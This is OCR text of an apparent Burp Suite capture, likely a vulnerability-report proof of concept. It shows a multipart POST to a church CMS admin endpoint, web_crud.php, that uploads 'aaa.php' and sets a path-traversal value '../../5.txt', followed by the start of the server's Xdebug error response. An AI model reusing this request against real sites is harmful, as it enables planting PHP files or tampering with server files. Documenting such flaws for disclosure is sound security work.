 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 373
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update2"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo2_img"
15
16 ../../5.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo2";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 13:06:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 4350
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="
<span style='background-color: #cc0000; co
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo1 in